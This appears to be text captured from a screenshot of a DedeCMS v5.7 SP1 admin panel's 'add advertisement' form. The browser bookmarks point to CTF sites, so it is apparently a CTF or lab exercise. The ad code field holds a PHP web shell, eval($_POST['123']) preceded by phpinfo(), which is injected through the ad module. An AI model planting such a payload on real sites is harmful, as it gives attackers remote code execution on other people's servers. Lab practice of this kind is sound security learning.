 我的网站-织梦内容管理系统 V5
phpinfo()
www.cbi2.com/dede/
1
7
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！
主菜单
内容发布
内容维护
系统主页
网站主页
会员中心
注销
快捷方式
隐藏菜单
功能地图
功能搜索
搜索
官方论坛
在线帮助
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
广告管理 >> 增加广告位置
广告代码的调用方法：{dede:myad name='广告位标识'/}
广告位标识： 111 （使用英文或数字表示的简洁标识）
广告分类： 默认分类...
广告投放范围： 投放在没有同名标识的所有栏目
（如果在所选栏目找不到指定标识的广告内容，系统会自动搜索父栏目）
广告位名称： 1111
时间限制： 永不过期 在设内时间内有效
投放时间： 从 2021-12-04 12:15:16 到 2022-01-03 12:15:16
代码 文字 图片 Flash
<?php phpinfo();eval($_POST['123']);?>
广告内容：
广告代码：
请填写广告代码，支持html代码
过期显示内容：